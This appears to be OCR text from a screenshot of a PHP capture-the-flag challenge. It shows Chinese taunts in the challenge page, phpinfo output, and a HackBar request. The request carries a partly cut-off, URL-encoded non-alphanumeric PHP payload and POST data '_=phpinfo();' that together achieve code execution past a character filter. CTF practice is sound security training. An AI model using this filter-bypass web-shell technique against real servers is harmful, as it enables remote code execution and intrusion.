 {
echo "蔡总说：注意审题！！！";
}
?> NoVic4说：不错哦小伙子，可你能拿到flag吗？
PHP Version 5.6.40
php
System Linux f8bca6848072 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64
Build Date Jan 23 2019 00:09:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://1.14.71.254:28356/?wllm=%24_%3d%5b%5d%3b%24_%3d%40%22%24_%22%3b%24_%3d%24_%5b%27!%27%3d%3d%27%40%27%5d%3b%24___%3d%24_%3b%24__%3d%24_%3b%24__%2b%2b
%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b
%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24__%2b%2b%3b%24___.%3d%24__%3b%24___.%3d%24__%3b%24__
Post data Referer User Agent Cookies Clear All
_=phpinfo();